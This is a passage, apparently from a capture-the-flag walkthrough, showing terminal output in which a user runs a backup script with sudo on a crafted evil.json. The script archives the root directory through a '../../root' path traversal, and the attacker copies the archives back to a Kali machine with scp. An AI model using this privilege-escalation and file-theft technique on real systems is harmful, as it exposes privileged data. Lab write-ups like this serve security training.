 martin@code:~$ cd backups/
martin@code:~/backups$ vim evil.json
martin@code:~/backups$ sudo /usr/bin/backy.sh evil.json
2025/03/30 14:38:03 🍀 backy 1.2
2025/03/30 14:38:03 📋 Working with evil.json ...
2025/03/30 14:38:03 💤 Nothing to sync
2025/03/30 14:38:03 📤 Archiving: [/home/app-production /home/app-production/../../root]
2025/03/30 14:38:03 📥 To: /home/martin/backups ...
2025/03/30 14:38:03 📦
2025/03/30 14:38:04 📦 📦
martin@code:~/backups$ ls
code_home_app-production_2025_March.tar.bz2  code_home_app-production_app_2024_August.tar.bz2  code_home_app-production_.._.._root_2025_March.tar.bz2  evil.json  task.json
martin@code:~/backups$
┌──(kali㉿kali)-[~/Desktop/code]
└─$ scp martin@10.10.11.62:/home/martin/backups/* ./.cache/
martin@10.10.11.62's password:
code_home_app-production_.._.._root_2025_March.tar.bz2 100% 13KB 72.1KB/s 00:00
code_home_app-production_2025_March.tar.bz2 100% 11KB 52.4KB/s 00:00
code_home_app-production_app_2024_August.tar.bz2 100% 5879 28.4KB/s 00:00
evil.json 100% 198 2.1KB/s 00:00
task.json 100% 181 1.3KB/s 00:00
┌──(kali㉿kali)-[~/Desktop/code]
└─$